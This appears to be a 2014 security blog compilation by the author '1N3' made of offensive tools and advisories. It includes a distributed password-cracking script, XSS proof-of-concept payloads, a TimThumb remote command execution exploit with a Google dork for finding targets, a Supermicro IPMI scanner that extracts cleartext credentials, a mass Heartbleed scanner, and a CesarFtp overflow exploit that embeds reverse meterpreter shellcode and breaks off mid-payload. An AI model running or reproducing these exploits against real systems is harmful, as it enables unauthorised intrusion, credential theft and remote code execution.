# GRIDCRACK v20140822 by 1N3 @ http://xerosecurity.com
#
# USAGE: ./gridcrack <crack/status/setup> <format>
#
# ABOUT:
# GRIDCRACK is a Linux grid based password cracker used to leverage multiple servers to crack a single hash file.
#
# REQUIREMENTS:
# 1) Two or more Linux based servers running John The Ripper (john)
# 2) root SSH keys setup for automatic login/authentication via SSH keys
# 3) A large masterlist dictionary file to split amongst the configured nodes
#
# HOW IT WORKS:
# Running ./gridcrack setup will launch the initial setup of gridcrack which will prompt for the masterlist.dic file (a large wordlist of your choice..).
# From there, it will proceed to split the file into equal parts based on the number of configured nodes in this script (NUM_NODES). Next, It will transfer
# the individual parts of the split wordlist to each host via SCP. From here, the user can copy/paste their hashes into the hashes.txt (/pentest/gridcrack/hashes.txt)
# and run the appropriate command to begin the brute force attack (ie. ./gridcrack crack NT). From here, gridcrack will first copy the hashes.txt to each node first,
# then proceed to run john on each node simultaneously using the format specified (ie. NT). Results are then displayed back to the central server as
# each node finishes. A status mode is also included to show the status of john on each node (ie. ./gridcrack status NT).
#
#
# STATIC VARS
# FILL THIS OUT PRIOR TO RUNNING GRIDCRACK...
NUM_NODES=""
NODE1=""
NODE2=""
NODE3=""
GRIDCRACK_HOME=""
# CRACK MODE
if [ "$1" == "crack" ]
then
if [ -z "$2" ]
then
echo "Format not set. Use ./gridcrack crack <format> to set it..."
exit 1
else
FORMAT="$2"
# TRANSFER HASHES TO EACH NODE
echo "Transferring hashes to each node..."
if [ "$NODE1" ]
then
scp $GRIDCRACK_HOME/hashes.txt root@$NODE1:$GRIDCRACK_HOME 2> /dev/null
fi
if [ "$NODE2" ]
then
scp $GRIDCRACK_HOME/hashes.txt root@$NODE2:$GRIDCRACK_HOME 2> /dev/null
fi
if [ "$NODE3" ]
then
scp $GRIDCRACK_HOME/hashes.txt root@$NODE3:$GRIDCRACK_HOME 2> /dev/null
fi
# START CRACKING ON EACH NODE
echo "Starting crack mode on each node..."
if [ "$NODE1" ]
then
ssh root@$NODE1 john $GRIDCRACK_HOME/hashes.txt --wordlist=$GRIDCRACK_HOME/wordlists/xaa -format=$FORMAT 2> /dev/null && ssh root@$NODE1 john $GRIDCRACK_HOME/hashes.txt -format=$FORMAT --show &
fi
if [ "$NODE2" ]
then
ssh root@$NODE2 john $GRIDCRACK_HOME/hashes.txt --wordlist=$GRIDCRACK_HOME/wordlists/xab --format=$FORMAT 2> /dev/null && ssh root@$NODE2 john $GRIDCRACK_HOME/hashes.txt --format=$FORMAT --show &
fi
if [ "$NODE3" ]
then
ssh root@$NODE3 john $GRIDCRACK_HOME/hashes.txt --wordlist=$GRIDCRACK_HOME/wordlists/xac --format=$FORMAT 2> /dev/null && ssh root@$NODE3 john $GRIDCRACK_HOME/hashes.txt --format=$FORMAT --show &
fi
fi
# SHOW STATUS
elif [ "$1" == "status" ]
then
if [ -z "$2" ]
then
echo "Format not set. Use ./gridcrack status <format> to set it..."
exit 1
else
FORMAT="$2"
echo "Checking status..."
if [ "$NODE1" ]
then
echo "#### NODE1:"
ssh root@$NODE1 ps -ef | grep john | grep hashes
ssh root@$NODE1 john $GRIDCRACK_HOME/hashes.txt -format=$FORMAT --show
fi
if [ "$NODE2" ]
then
echo "#### NODE2:"
ssh root@$NODE2 ps -ef | grep john | grep hashes
ssh root@$NODE2 john $GRIDCRACK_HOME/hashes.txt --format=$FORMAT --show
fi
if [ "$NODE3" ]
then
echo "#### NODE3:"
ssh root@$NODE3 ps -ef | grep john | grep hashes
ssh root@$NODE3 john $GRIDCRACK_HOME/hashes.txt --format=$FORMAT --show
fi
fi
# RUN SETUP
elif [ "$1" == "setup" ]
then
echo "################"
echo "Running setup..."
echo "################"
echo ""
echo "Enter full name and path to masterlist.dic...(ie. /pentest/gridcrack/wordlists/masterlist.dic)"
read MASTERLIST
MASTERLIST_LINES=`wc -l $MASTERLIST | awk '{print $1}'`
MASTERLIST_LINES=`expr $MASTERLIST_LINES / $NUM_NODES`
cd $GRIDCRACK_HOME/wordlists/
echo "Splitting wordlists... this could take a few minutes..."
split -l $MASTERLIST_LINES $MASTERLIST
ls -lh $GRIDCRACK_HOME/wordlists/
if [ "$NODE1" ]
then
echo "Creating directory structure on $NODE1..."
ssh root@$NODE1 mkdir $GRIDCRACK_HOME/wordlists/ -p
scp $GRIDCRACK_HOME/wordlists/xaa root@$NODE1:$GRIDCRACK_HOME/wordlists/ 2> /dev/null
fi
if [ "$NODE2" ]
then
ssh root@$NODE2 mkdir $GRIDCRACK_HOME/wordlists/ -p
scp $GRIDCRACK_HOME/wordlists/xab root@$NODE2:$GRIDCRACK_HOME/wordlists/ 2> /dev/null
fi
if [ "$NODE3" ]
then
ssh root@$NODE3 mkdir $GRIDCRACK_HOME/wordlists/ -p
scp $GRIDCRACK_HOME/wordlists/xac root@$NODE3:$GRIDCRACK_HOME/wordlists/ 2> /dev/null
fi
# SHOW HELP SCREEN
elif [ "$1" == "-h" ]
then
echo "************* GRIDCRACK by 1N3 ********************"
echo "Usage: ./gridcrack.sh <crack/status/setup> <format>"
echo "************* http://xerosecurity.com *************"
else
echo "************* GRIDCRACK by 1N3 ********************"
echo "Usage: ./gridcrack.sh <crack/status/setup> <format>"
echo "************* http://xerosecurity.com *************"
fi
Wednesday, August 13, 2014
All In One SEO Pack v.2.2.2 Stored XSS
Author: 1N3
Website: http://xerosecurity.com
Vender Website: https://wordpress.org/plugins/all-in-one-seo-pack/
Affected Product: All In One SEO Pack
Affected Version: 2.2.2
ABOUT:
All in One SEO Pack is a WordPress SEO plugin to automatically optimize your WordPress blog for Search Engines such as Google. Version 2.2.2 suffers from a cross site scripting (XSS) vulnerability in the “/wp-admin/post.php” page because it fails to properly sanitize the “aiosp_menulabel” form field. A malicious author or admin of a site could use this flaw to secretly redirect users of a site to a malicious site or steal session cookies of other users.
NOTE: User must have the ability to publish pages in the affected Wordpress site (usually Author or Admin roles required).
POC:
http://localhost/wordpress/wp-admin/post.php?post_type=page
Host=localhost
User-Agent=Mozilla/5.0 (X11; Linux x86_64; rv:24.0) Gecko/20140722 Firefox/24.0 Iceweasel/24.7.0
Accept=text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language=en-US,en;q=0.5
Accept-Encoding=gzip, deflate
Referer=http://localhost/wordpress/wp-admin/post-new.php?post_type=page
Cookie=wp-saving-post-107=check; wordpress_bbfa5b726c6b7a9cf3cda9370be3ee91=admin%7C1408112201%7C5eb50362019f43eae995f2e48c5227f4; wp-settings-1=editor%3Dhtml; wp-settings-time-1=1407939753; wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_bbfa5b726c6b7a9cf3cda9370be3ee91=admin%7C1408112201%7C0a5ac5bc9c15db1b47d703678928b5be; PHPSESSID=oibbnvob8bp761ep58hlijji23; bp-activity-oldestpage=1
Content-Type=application/x-www-form-urlencoded
Content-Length=1856
POSTDATA=_wpnonce=6da01af260&_wp_http_referer=%2Fwordpress%2Fwp-admin%2Fpost-new.php%3Fpost_type%3Dpage&user_ID=1&action=editpost&originalaction=editpost&post_author=1&post_type=page&original_post_status=auto-draft&referredby=http%3A%2F%2Flocalhost%2Fwordpress%2Fwp-admin%2Fpost.php%3Fpost%3D105%26action%3Dedit%26message%3D6&_wp_original_http_referer=http%3A%2F%2Flocalhost%2Fwordpress%2Fwp-admin%2Fpost.php%3Fpost%3D105%26action%3Dedit%26message%3D6&auto_draft=&post_ID=107&meta-box-order-nonce=a33dd2a867&closedpostboxesnonce=e5ec4ba0bf&post_title=XSS2&samplepermalinknonce=12c1ea009d&content=XSS2&mobile_template_box_nonce=704c3cc317&_wp_http_referer=%2Fwordpress%2Fwp-admin%2Fpost-new.php%3Fpost_type%3Dpage&wptouch_mobile_page_template=Default+Template&wp-preview=&hidden_post_status=draft&post_status=draft&hidden_post_password=&hidden_post_visibility=public&visibility=public&post_password=&mm=08&jj=13&aa=2014&hh=10&mn=29&ss=11&hidden_mm=08&cur_mm=08&hidden_jj=13&cur_jj=13&hidden_aa=2014&cur_aa=2014&hidden_hh=10&cur_hh=10&hidden_mn=29&cur_mn=29&original_publish=Publish&publish=Publish&parent_id=&page_template=default&menu_order=0&yoast_wpseo_focuskw=&yoast_wpseo_title=&yoast_wpseo_metadesc=&yoast_wpseo_meta-robots-noindex=0&yoast_wpseo_sitemap-include=-&yoast_wpseo_sitemap-prio=-&yoast_wpseo_sitemap-html-include=-&yoast_wpseo_authorship=-&yoast_wpseo_canonical=&yoast_wpseo_redirect=&yoast_wpseo_opengraph-description=&yoast_wpseo_opengraph-image=&yoast_wpseo_google-plus-description=&metakeyselect=%23NONE%23&metakeyinput=&metavalue=&_ajax_nonce-add-meta=85af917bd6&advanced_view=1&comment_status=open&ping_status=open&post_name=&post_author_override=1&aiosp_edit=aiosp_edit&nonce-aioseop-edit=d33cea6040&aiosp_title=&length1=0&aiosp_description=&length2=0&aiosp_keywords=&aiosp_titleatr=&aiosp_menulabel=%3Cscript%3Ealert%288%29%3B%3C%2Fscript%3E
Tuesday, August 12, 2014
Network News Transfer Protocol (NNTP) Fuzzer
#!/usr/bin/python
# Network News Transport Protocol Fuzzer by 1N3 v20140802
# http://xerosecurity.com
#
# USAGE: NTTP_fuzz.py <IP/host> <port>
#
#HELP
#100 Supported Commands
# MODE READER
# AUTHINFO USER <username>
# AUTHINFO PASS <password>
# LIST <active|newsgroups|overview.fmt> <pattern>
# XGTITLE <pattern>
# GROUP <newsgroup>
# LISTGROUP <newsgroup>
# NEWGROUPS <yy><yymmdd> <hhmmss>
# OVER <range|msgid>
# XOVER <range|msgid>
# XHDR <header> <range|msgid>
# XPAT <header> <range|msgid> <pattern> <pattern..>
# NEWNEWS <newsgroup> <yymmdd> <hhmmss> <gmt|utc>
# STAT <msgid|number>
# HEAD <msgid|number>
# BODY <msgid|number>
# ARTICLE <msgid|number>
# POST
# NEXT
# LAST
# HELP
# DATE
# QUIT
import socket
import time
import sys, getopt
def main(argv):
argc = len(argv)
if argc <= 1:
print “usage: %s <host>” % (argv[0])
sys.exit(0)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) # CREATE SOCKET
buffer = ["X"] # BUFFER “X”
counter = 100 # START VALUE
target = argv[1] # SET TARGET
port = “119″ # SET PORT
while (len(buffer)) <= 10000: # END VALUE
buffer=”X”*counter
counter=counter+100 # MULTIPLIER
print “(–==== Fuzzing ” + target + “:” + port + ” with length:” +str(len(buffer))
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect((target,int(port)))
data = s.recv(1024)
#print “CONNECTION: ” +data
s.send(‘AUTHINFO USER ‘ + buffer + ‘\r\n’)
data = s.recv(1024)
#print “received: ” +data
s.send(‘AUTHINFO PASS ‘ + buffer + ‘\r\n’)
data = s.recv(1024)
print “received: ” +data
s.close()
#time.sleep(3)
# print “\n”.join(sys.argv)
main(sys.argv)
Anonymous FTP Login Checker
#!/usr/bin/python
# Anonymous FTP login checker by 1N3 v20140805
# http://xerosecurity.com
#
# ABOUT:
# This script checks the remote host for anonymous FTP accounts enabled.
import socket
import time
import sys, getopt
def main(argv):
argc = len(argv)
if argc <= 1:
print “usage: %s <host>” % (argv[0])
sys.exit(0)
print “(–==== Checking anonymous FTP login…\n”
users=["anonymous","admin","ftp","administrator","guest"]
target = argv[1] # SET TARGET
for user in users:
print “(–==== Checking user: ” +user
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target,21))
data = s.recv(1024)
s.send(‘USER ‘ +user+ ‘\r\n’)
data = s.recv(1024)
s.send(‘PASS ‘ +user+ ‘\r\n’)
data = s.recv(1024)
print data
s.send(‘QUIT’ +’\r\n’)
s.close()
main(sys.argv)
Thursday, July 31, 2014
Lyris ListManagerWeb 8.95a Reflective XSS
Author: 1N3
Website: http://xerosecurity.com
Vender Website: http://lyris.com/us-en/products/listmanager
Affected Product: Lyris ListManagerWeb
Affected Version: 8.95a
ABOUT:
Lyris ListManager (Lyris LM) is an on-premises email marketing software for companies that require the ability to deploy high-volume email programs behind a firewall. Version 8.95a suffers from a cross site scripting (XSS) vulnerability in the “doemailpassword.tml” page because it fails to properly sanitize the “EmailAddr” POST variable.
POC:
POST http://host.com/doemailpassword.tml HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:24.0) Gecko/20140610 Firefox/24.0 Iceweasel/24.6.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://host.com/emailpassword.tml
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
Proxy-Connection: Keep-Alive
Host: host.com
EmailAddr=%3C%2Ftd%3E%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E%3Ctd%3E
Website: http://xerosecurity.com
Vender Website: http://lyris.com/us-en/products/listmanager
Affected Product: Lyris ListManagerWeb
Affected Version: 8.95a
ABOUT:
Lyris ListManager (Lyris LM) is an on-premises email marketing software for companies that require the ability to deploy high-volume email programs behind a firewall. Version 8.95a suffers from a cross site scripting (XSS) vulnerability in the “doemailpassword.tml” page because it fails to properly sanitize the “EmailAddr” POST variable.
POC:
POST http://host.com/doemailpassword.tml HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:24.0) Gecko/20140610 Firefox/24.0 Iceweasel/24.6.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://host.com/emailpassword.tml
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
Proxy-Connection: Keep-Alive
Host: host.com
EmailAddr=%3C%2Ftd%3E%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E%3Ctd%3E
Labels:
0day,
2014,
ethical hacking,
exploit,
hacking,
lyris,
vulnerability,
web,
xss
Monday, July 21, 2014
MyConnection Server (MCS) Reflective XSS
Author: 1N3
Website: http://treadstonesecurity.blogspot.ca
Vender Website: http://www.visualware.com/
Affected Product: MyConnection Server
Affected Version: 9.7i (others may also be vulnerable)
ABOUT:
MyConnection Server (MCS) delivers a broad range of support managed automated and user initiated self-help connection testing and monitoring services directly via the browser to any online customer/location anywhere in the world. Due to a failure to sanitize certain GET variables passed to the connection test page (usually test.php), it is possible to inject client side javascript to run in the context of the user browsing the website. Several parameters including testtype, ver, cm, map, lines, duration and others appear to be vulnerable.
POC:
http://scrubbedhost.com/test.php?testtype=1"><script>alert(1);</script>&codebase=myspeed.pathcom.com&location=Canada:%20Toronto,%20ON&ver=1"><script>alert(1);</script>&cm=1"><script>alert(1);</script>&map=1"><script>alert(1);</script>&lines=1"><script>alert(1);</script>&pps=1"><script>alert(1);</script>&bpp=1"><script>alert(1);</script>&codec=1"><script>alert(1);</script>&provtext=1"><script>alert(1);</script>&provtextextra=11"><script>alert(1);</script>&provlink=1"><script>alert(1);</script>
VULNERABLE CODE:
* Both voiplines and testlength are written to the end user without being properly sanitized and thus vulnerable to reflective XSS.
<td valign="top" width="30%"><b>Current
Settings</b>
<br>
<br>
<b>VoIP Lines Simulated</b>:
<script type="text/javascript"> document.write(voiplines); </script><br>
<b>Test Length</b>:
<script type="text/javascript"> document.write(testlength); </script><br>
<b>Codec</b>:
<script type="text/javascript"> if (codec == "g711") { document.write(nameg711); }
else { document.write(nameg729); }
</script><br>
</td>
<td align="left" width="70%">
<p align="center">
<script>
Labels:
0day,
2014,
exploit,
myconnection server,
vulnerability,
web,
xss
Friday, June 27, 2014
TimThumb WebShot Code Execution Exploit (0-day)
#!/bin/bash
# Wordpress TimThumb Remote Command Execution Exploit (0day) v20140627 by 1N3
# (c) http://treadstonesecurity.blogspot.ca
# Usage: sh timthumb_0day.sh <IP|domain.com|google> </path/to/timthumb.php> [proxy] [command]
#
# ABOUT:
# TimThumb’s “Webshot” feature that allows for certain commands to be executed on the
# vulnerable website remotely (no authentication required). With a simple command, an
# attacker can create, remove and modify any files on your server. Timthumb 2.8.11-2.8.13
# with the WEBSHOT_ENABLED option enabled appear to be vulnerable.
#
# USAGE:
# ./timthumb_0day.sh <IP|domain.com|google> </path/to/timthumb.php> [proxy] [command]
#
# NOTE: proxy and command fields are optional.
#
# EXAMPLE:
# ./timthumb_0day.sh domain.com /wp-content/plugins/timthumb/timthumb.php
# ./timthumb_0day.sh domain.com /wp-content/plugins/timthumb/timthumb.php none rm$IFS/tmp/a.txt
# ./timthumb_0day.sh domain.com /wp-content/plugins/timthumb/timthumb.php proxy 'rm$IFS/tmp/a.txt'
# BANNER
clear
echo "(--==== http://treadstonesecurity.blogspot.ca"
echo "(--==== Wordpress TimThumb Remote Command Execution Exploit (0day) by 1N3"
echo ""
# VARS
UNICORNSCAN=`which unicornscan`
CURL=`which curl`
PROXYCHAINS=`which proxychains`
TARGET=$1
BASE_PATH=$2
PROXY=$3
COMMAND=$4
# REQUIREMENTS
if [ "$PROXYCHAINS" == "" ]; then
echo "(--==== Proxychains not installed! Continuing scan without proxy support..."
exit
fi
if [ "$CURL" == "" ]; then
echo "(--==== Curl not installed! Exiting..."
exit
fi
if [ -z "$TARGET" ] || [ -z "$BASE_PATH" ]; then
echo "(--==== Usage: $0 <IP|domain.com|google> </path/to/timthumb.php> [proxy] [command]"
exit
fi
if [ $TARGET == "google" ]; then
# USE GOOGLE HACKING TO FIND VULNERABLE SERVERS
echo "Searching Google..."
iceweasel 'https://www.google.com/search?q=TimThumb+version+%3A+2.8.13&ie=utf-8&oe=utf-8&aq=t&rls=org.mozilla:en-US:unofficial&client=iceweasel-a#q=inurl:%27%2Ftimthumb.php%27+filetype:php+inurl:plugins+inurl:wp-content&rls=org.mozilla:en-US:unofficial' &
exit
fi
if [ "$PROXY" = "proxy" ]; then
#PROXY ENABLED
echo "(--==== Scanning via proxy..."
if [ -z $COMMAND ]; then
# RUN DEFAULT COMMAND (ie. touch /tmp/a.txt)
echo "(--==== Sending exploit request to: "$TARGET
echo '(--==== GET http://'$TARGET$BASE_PATH'?webshot=1&src=http://'$TARGET'/$(touch$IFS/tmp/a.txt)'
proxychains curl 'http://'$TARGET$BASE_PATH'?webshot=1&src=http://'$TARGET'/$(touch$IFS/tmp/a.txt)' | grep version
echo "(--==== Exploit Sent! Check the local system for /tmp/a.txt..."
else
# RUN CUSTOM COMMAND
echo "(--==== Sending exploit request to: "$TARGET
echo '(--==== GET http://'$TARGET$BASE_PATH'?webshot=1&src=http://'$TARGET'/$('$COMMAND')'
proxychains curl 'http://'$TARGET$BASE_PATH'?webshot=1&src=http://'$TARGET'/$('$COMMAND')' | grep version
echo "(--==== Exploit Sent!"
fi
exit
else
# NO PROXY
echo "(--==== Scanning via direct connection..."
if [ -z $COMMAND ]; then
# RUN DEFAULT COMMAND (ie. touch /tmp/a.txt)
echo "(--==== Sending exploit request to: "$TARGET
echo '(--==== GET http://'$TARGET$BASE_PATH'?webshot=1&src=http://'$TARGET'/$(touch$IFS/tmp/a.txt)'
curl 'http://'$TARGET$BASE_PATH'?webshot=1&src=http://'$TARGET'/$(touch$IFS/tmp/a.txt)' | grep version
echo "(--==== Exploit Sent! Check the local system for /tmp/a.txt..."
else
# RUN CUSTOM COMMAND
echo "(--==== Sending exploit request to: "$TARGET
echo '(--==== GET http://'$TARGET$BASE_PATH'?webshot=1&src=http://'$TARGET'/$('$COMMAND')'
curl 'http://'$TARGET$BASE_PATH'?webshot=1&src=http://'$TARGET'/$('$COMMAND')' | grep version
echo "(--==== Exploit Sent!"
fi
exit
fi
echo ""
echo "(--==== Scan Complete!"
exit
Saturday, June 21, 2014
Supermicro IPMI/BMC Cleartext Password Scanner
#!/bin/bash
# Supermicro IPMI/BMC Cleartext Password Scanner v20140622 by 1N3
# http://treadstonesecurity.blogspot.ca
# Usage: sh supermicro_scan.sh <CIDR|IP|showdan> [proxy]
#
# ABOUT:
# Supermicro’s implementation of IPMI/BMC allows remote, unauthenticated attackers to
# request the file PSBlock via port 49152. This plain text password file contains IPMI
# username and password information. This script allows users to scan their networks
# check for vulnerable systems that require patching.
#
# USAGE:
# ./supermicro_scan.sh 74.200.8.237 - Single host scan
# ./supermicro_scan.sh 74.200.0.0/16 proxy - Subnet scan with proxy
# ./supermicro_scan.sh showdan - Search for vulnerable servers on ShowdanHQ
#
clear
echo "(--==== http://treadstonesecurity.blogspot.ca"
echo "(--==== Supermicro IPMI Cleartext Password Scanner by 1N3"
echo ""
UNICORNSCAN=`which unicornscan`
CURL=`which curl`
PROXYCHAINS=`which proxychains`
TARGET=$1
PROXY=$2
if [ "$UNICORNSCAN" == "" ]; then
echo "(--==== Unicornscan not installed! Exiting..."
exit
fi
if [ "$PROXYCHAINS" == "" ]; then
echo "(--==== Proxychains not installed! Continuing scan without proxy support..."
exit
fi
if [ "$CURL" == "" ]; then
echo "(--==== Curl not installed! Exiting..."
exit
fi
if [ -z "$1" ]; then
echo "(--==== Usage: $0 <CIDR|IP> [proxy]"
exit
fi
if [ $TARGET == "shodan" ]; then
# SCAN USING SHODANHQ SEARCH
echo "Searching ShowdanHQ..."
iceweasel http://www.shodanhq.com/search?q=Content-Length%3D3269 &
exit
fi
if [ "$PROXY" = "proxy" ]; then
#PROXY ENABLED
echo "(--==== Scanning via proxy..."
# SCAN FOR THE DEFAULT FILES AND PORTS
for a in `unicornscan -p 49152 $TARGET 2>/dev/null | awk '{print $5}'`; do
echo "(--==== Extracting User/Pass from $a"
echo "(--==== Sending GET http://$a:49152/PSBlock"
proxychains curl http://$a:49152/PSBlock -m 3 --retry 1 -f -# | strings
done
exit
else
# NO PROXY
echo "(--==== Scanning via direct connection..."
# SCAN FOR THE DEFAULT FILES AND PORTS
for a in `unicornscan -p 49152 $TARGET 2>/dev/null | awk '{print $5}'`; do
echo "(--==== Extracting User/Pass from $a"
echo "(--==== Sending GET http://$a:49152/PSBlock"
curl http://$a:49152/PSBlock -m 3 --retry 1 -f -# | strings
done
exit
fi
echo ""
echo "(--==== Scan Complete!"
exit
Monday, June 9, 2014
AlogoSec FireFlow v6.3 XSS/HTML Injection Flaws
x---==== Date: Mon Jun 9 2014
x---==== Author: 1N3
x---==== Homepage: http://treadstonesecurity.blogspot.ca
x---==== Software Link: http://www.algosec.com/en/products_solutions/products/fireflow
x---==== Version: 6.3 (Other versions may also be susceptible)
x---==== Vulnerability
Form fields in the user preferences screen in AlgoSec FireFlow v6.3-b230 are vulnerable to reflective XSS and HTML injection attacks. This may allow attackers to automatically execute arbitrary javascript on behalf of other logged in users on the system by substituting XSS code in their signature.
x---==== Vulnerable URL:
https://fireflowhostname.com/FireFlow/SelfService/Prefs.html
x---==== XSS Code:
<script>alert(document.cookie)</script>
Friday, June 6, 2014
OpenSSL CCS & HeartBleed Mass Scanner
#!/bin/bash
# MassBleed OpenSSL Scanner v20140609 by 1N3
# http://treadstonesecurity.blogspot.ca
# Usage: sh massbleed.sh <CIDR|IP> <single|port|subnet> [port] [proxy]
#
# ABOUT:
# This script has four main functions with the ability to proxy all connections:
# 1. To mass scan any CIDR range for OpenSSL vulnerabilities via port 443/tcp (https) (example: sh massbleed.sh 192.168.0.0/16)
# 2. To scan any CIDR range for OpenSSL vulnerabilities via any custom port specified (example: sh massbleed.sh 192.168.0.0/16 port 8443)
# 3. To individual scan every port (1-10000) on a single system for vulnerable versions of OpenSSL (example: sh massbleed.sh 127.0.0.1 single)
# 4. To scan every open port on every host in a single class C subnet for OpenSSL vulnerabilities (example: sh massbleed.sh 192.168.0. subnet)
#
# PROXY: A proxy option has been added to scan via proxychains. You'll need to configure /etc/proxychains.conf for this to work.
#
# PROXY USAGE EXAMPLES:
# (example: sh massbleed.sh 192.168.0.0/16 0 0 proxy)
# (example: sh massbleed.sh 192.168.0.0/16 port 8443 proxy)
# (example: sh massbleed.sh 127.0.0.1 single 0 proxy)
# (example: sh massbleed.sh 192.168.0. subnet 0 proxy)
#
# VULNERABILITIES:
# 1. OpenSSL HeartBleed Vulnerability (CVE-2014-0160)
# 2. OpenSSL CCS (MITM) Vulnerability (CVE-2014-0224)
#
# REQUIREMENTS:
# Is the heartbleed POC present?
# Is the openssl CCS script present?
# Is unicornscan installed?
# Is nmap installed?
echo "(--==== http://treadstonesecurity.blogspot.ca"
echo "(--==== MassBleed OpenSSL Scanner by 1N3"
echo ""
HEARTBLEED=`ls heartbleed.py`
OPENSSL_CCS=`ls openssl_ccs.pl`
UNICORNSCAN=`which unicornscan`
NMAP=`which nmap`
RANGE=$1
SCAN_TYPE=$2
CUSTOM_PORT=$3
PROXY=$4
PORT_RANGE="1-65000"
if [ "$HEARTBLEED" != "heartbleed.py" ]; then
echo "(--==== heartbleed.py not found!"
echo "(--==== To fix, download the POC by Jared Stafford (https://gist.github.com/sh1n0b1/10100394) and place in same directory named: heartbleed.py"
exit
fi
if [ "$OPENSSL_CCS" != "openssl_ccs.pl" ]; then
echo "(--==== openssl_ccs.pl not found!"
echo "(--==== To fix, download the script from RedHat (https://access.redhat.com/labs/ccsinjectiontest/) and place in same directory named: openssl_ccs.pl"
exit
fi
if [ "$UNICORNSCAN" == "" ]; then
echo "(--==== Unicornscan not installed! Exiting..."
exit
fi
if [ "$NMAP" == "" ]; then
echo "(--==== Nmap not installed! Exiting..."
exit
fi
if [ -z "$1" ]; then
echo "(--==== Usage: $0 <CIDR|IP> <single|port|subnet> [port] [proxy]"
exit
fi
if [ "$PROXY" = "proxy" ]; then
echo "(--==== Scanning via proxy..."
if [ "$SCAN_TYPE" = "single" ]; then
if [ "$CUSTOM_PORT" != "0" ]; then
echo "(--==== Checking HeartBleed: $RANGE:$CUSTOM_PORT" && proxychains python heartbleed.py $RANGE -p $CUSTOM_PORT | grep vulnerable
echo "(--==== Checking OpenSSL CCS: $RANGE:$CUSTOM_PORT" && proxychains perl openssl_ccs.pl $RANGE $CUSTOM_PORT | grep affected;
else
for a in `proxychains unicornscan $RANGE -p $PORT_RANGE | awk '{print $4}' | cut -d']' -f1`;
do
echo "(--==== Checking HeartBleed $RANGE:"$a && proxychains python heartbleed.py $RANGE -p $a | grep vulnerable
echo "(--==== Checking OpenSSL CCS $RANGE:"$a && proxychains perl openssl_ccs.pl $RANGE $a | grep affected;
done;
fi
fi
if [ "$SCAN_TYPE" = "subnet" ]; then
for a in {1..254};
do
echo "(--==== Scanning: $RANGE$a"
for b in `proxychains unicornscan "$RANGE$a" -mT -r500 | awk '{print $4}' | cut -d']' -f1`;
do
echo "(--==== $RANGE$a:$b"
echo "(--==== Checking HeartBleed:" && proxychains python heartbleed.py $RANGE$a -p $b | grep vulnerable
echo "(--==== Checking OpenSSL CCS:" && proxychains perl heartbleed.py $RANGE$a $b | grep affected
done;
done;
fi
if [ "$SCAN_TYPE" = "port" ]; then
for a in `proxychains unicornscan $RANGE -p $CUSTOM_PORT | awk '{print $6}'`;
do
echo "(--==== Checking HeartBleed:" $a:$CUSTOM_PORT && proxychains python heartbleed.py $a -p $CUSTOM_PORT | grep vulnerable
echo "(--==== Checking OpenSSL CCS:" $a:$CUSTOM_PORT && proxychains perl openssl_ccs.pl $a $CUSTOM_PORT | grep affected
done;
else
for a in `proxychains unicornscan $RANGE -p 443 | awk '{print $6}'`;
do
echo "(--==== Checking HeartBleed:" $a && proxychains python heartbleed.py $a -p 443 | grep vulnerable
echo "(--==== Checking OpenSSL CCS:" $a && proxychains perl openssl_ccs.pl $a 443 | grep affected
done
fi
else
if [ "$SCAN_TYPE" = "single" ]; then
for a in `unicornscan $RANGE -p $PORT_RANGE | awk '{print $4}' | cut -d']' -f1`;
do
echo "(--==== Checking HeartBleed $RANGE:"$a && python heartbleed.py $RANGE -p $a | grep vulnerable
echo "(--==== Checking OpenSSL CCS $RANGE:"$a && perl openssl_ccs.pl $RANGE $a | grep affected
done;
fi
if [ "$SCAN_TYPE" = "subnet" ]; then
for a in {1..254};
do
echo "(--==== Scanning: $RANGE$a"
for b in `unicornscan "$RANGE$a" -mT -r500 | awk '{print $4}' | cut -d']' -f1`;
do
echo "$RANGE$a:$b"
echo "(--==== Checking HeartBleed:" && python heartbleed.py $RANGE$a -p $b | grep vulnerable
echo "(--==== Checking OpenSSL CCS:" && perl openssl_ccs.pl $RANGE$a $b | grep affected
done;
done;
fi
if [ "$SCAN_TYPE" = "port" ]; then
for a in `unicornscan $RANGE -p $CUSTOM_PORT | awk '{print $6}'`;
do
echo "(--==== Checking HeartBleed:" $a:$CUSTOM_PORT && python heartbleed.py $a -p $CUSTOM_PORT | grep vulnerable
echo "(--==== Checking OpenSSL CCS:" $a:$CUSTOM_PORT && perl openssl_ccs.pl $a $CUSTOM_PORT | grep affected
done;
else
for a in `unicornscan $RANGE -p 443 | awk '{print $6}'`;
do
echo "(--==== Checking HeartBleed:" $a && python heartbleed.py $a -p 443 | grep vulnerable
echo "(--==== Checking OpenSSL CCS:" $a && perl openssl_ccs.pl $a 443 | grep affected
done
fi
fi
echo "(--==== Scan Complete!"
exit
Saturday, April 26, 2014
CesarFtp 0.99g Buffer Overflow Exploit
#!/usr/bin/python
#CesarFtp 0.99g Buffer Overflow Exploit by 1N3 @ treadstonesecurity.blogspot.ca
#Uses Metasploit's exploit/multi/handler reverse meterpreter shellcode to gain remote access to the target. Replace as needed.
from socket import *
shellcode = ( # reverse meterpreter shell 4444
"\xbb\x9c\x7e\x21\x9b\xdb\xca\xd9\x74\x24\xf4\x5a\x33\xc9\xb1"
"\x18\x31\x5a\x13\x83\xc2\x04\x03\x5a\x93\x9c\xd4\x67\x9a\xbb"
"\x73\x13\x9f\x0b\xf7\x63\x13\xe7\x57\x78\xa0\xe5\xdc\xf2\x96"
"\xa4\x4e\xbc\xd5\xb0\xad\x73\xea\xe3\xff\x06\xe3\x97\x6a\xe1"
